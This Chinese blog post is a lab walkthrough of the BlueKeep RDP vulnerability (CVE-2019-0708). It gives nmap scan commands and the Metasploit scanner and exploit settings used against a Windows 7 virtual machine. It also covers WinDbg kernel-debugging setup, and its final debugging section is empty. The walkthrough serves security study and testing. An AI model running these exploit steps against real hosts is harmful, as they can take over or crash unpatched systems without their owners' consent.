本文主要是介绍域渗透03-漏洞(CVE-2019-0708),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

漏洞简介:

CVE-2019-0708只能针对以下版本系统,win7以后的系统不存在漏洞:

Windows Server 2008 R2 、 Windows Server 2008 、Windows 2003 、 Windows XP。

漏洞是通过RDP协议攻击,这就需要我们攻击的主机开放了远程桌面,一般就是3389端口,属于UAF堆溢出漏洞,漏洞存在与termdd.sys中,因为攻击的是内核,所以在攻击的时候如果配置选择错误,很容易导致蓝屏,所以在实战中一定要慎重操作。

漏洞复现:

靶机环境:

win7:192.168.1.10

vmware:17

kali:192.168.1.5



首先使用在kali下使用nmap扫描win7靶机,首先扫描开放的端口,如果协议没扫出来,可以在根据结果进行协议全扫描,可以更好的识别端口对应的协议,另外加-O识别系统

nmap -p- --min-rate 2000 -sT 192.168.1.10

nmap -p 3389 --version-all -O 192.168.1.10可以看到3389 协议rdp(ms-wbt-server),可以进行测试。由于在虚拟机,nmap识别的不是很准。

测试漏洞是否存在:

测试漏洞是否存在:



在找到靶机,且对外开放3389端口后,我们首先要测试漏洞是否存在,再考虑是否进行下一步的攻击:

msfconsole

reload_all

search 0708

可以看到有两个,第一个poc,第二个是exp。

use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

set rhosts 192.168.1.10

show options

可以看到存在漏洞

利用:





下面利用msf中之前搜索出来的exp尝试进行攻击

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhosts 192.168.1.10

set target 1

set forceexploit true



show options其中 使用show target 可以查看攻击的平台,当攻击发现蓝屏的时候,可以通过这里进行查看找到和自己攻击系统相同的主机

可以查看到配置信息

执行漏洞

执行后发现蓝屏了,没有返回shell,很尴尬了,这一定是漏洞的地址有问题,调试下看看:

总结:

这个漏洞因为是针对内核的攻击,不同系统版本的地址会有所不同,所以在利用的时候很容易造成蓝屏,在真实的渗透测试中这个还是很危险的,毕竟蓝屏了影响还是有点大的,所以这个可以用来作为研究,要是真的想进行攻击尝试,最好对应好系统版本在做尝试。



题外话调试测试:

安装windbg:

首先安装windbag,下载地址:

x64

http://download.microsoft.com/download/A/6/A/A6AC035D-DA3F-4F0C-ADA4-37C8E5D34E3D/setup/WinSDKDebuggingTools_amd64/dbg_amd64.msi

x86

http://download.microsoft.com/download/A/6/A/A6AC035D-DA3F-4F0C-ADA4-37C8E5D34E3D/setup/WinSDKDebuggingTools/dbg_x86.msi安装并添加双机调试:

- 选择【编辑虚拟机设置】,移除【打印机】

- 添加【串行端口】,在配置中选择【使用命名的管道】,输入\\.\pipe\com_1,第一个选择【该端是服务器】,另一个选择【另一端是应用程序】。勾选【轮询时主动放弃CPU】,点击【确定】

- 开启Windows 7,以管理员身份运行命令行,输入bcdedit /dbgsettings serial baudrate:115200 debugport:1 来设置端口com_1, baudrate为115200。

- 输入bcdedit /displayorder {current} {e8a0ccf0-9748-11eb-950a-ce6045b926ac} 在引导菜单中增加一个新的选项。 (注意:这里的{e8a0ccf0-9748-11eb-950a-ce6045b926ac}要输入你自己上一步生成的ID号)

- 输入bcdedit /debug {e8a0ccf0-9748-11eb-950a-ce6045b926ac} ON 来激活debug。 (这里的ID和上面的一样)

- 将WinDbg发送到桌面快捷方式,右击桌面上的快捷方式,点击【属性】,在目标中追加-b -k com:pipe,port=\\.\pipe\com_1,resets=0 (注意:如果之前的内容有双引号,要把追加内容放在双引号之后)

- 设置一个名为_NT_SYMBOL_PATH的系统变量,变量值设为srv*d:\ctftools\symbols*http://msdl.microsoft.com/download/symbols ,其中*d:\ctftools\symbols*是缓存符号表的位置,可以自己更改。

- 重新启动Windows 7 OS,开机时选择【DebugEntry】,同时打开WinDbg。

调试:

这篇关于域渗透03-漏洞(CVE-2019-0708)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)